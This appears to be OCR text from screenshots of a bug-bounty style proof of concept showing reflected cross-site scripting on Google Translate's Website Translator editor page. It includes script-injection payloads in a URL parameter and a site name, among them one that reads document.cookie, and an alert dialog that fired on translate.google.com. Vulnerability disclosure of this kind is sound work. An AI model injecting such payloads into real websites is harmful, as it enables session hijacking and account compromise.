 google.com https://translate.google.com/manager/editors?new=http%3B%2F%2Ftest.com<script>alert(document.domain)<%2F
Websi...
Google Translate Google Analytics Webmaster Tools
Google
Website Translator
Your websites: http;//test.com<script>aler
http;//test.com<script>alert(document.cookie)</script> Owner
Suggestions
Corrections
Glossary
Editors
Settings
Editors
Name
ajaysinghnegi01
The page at https://translate.google.com says:
translate.google.com
OK
Many hands make light work. Invite a friend or expert to help you manage translations for this website!
http;//test.com<script>alert(document.domain)</ Invite Enter a complete email address.
Invalid email address: "http;//test.com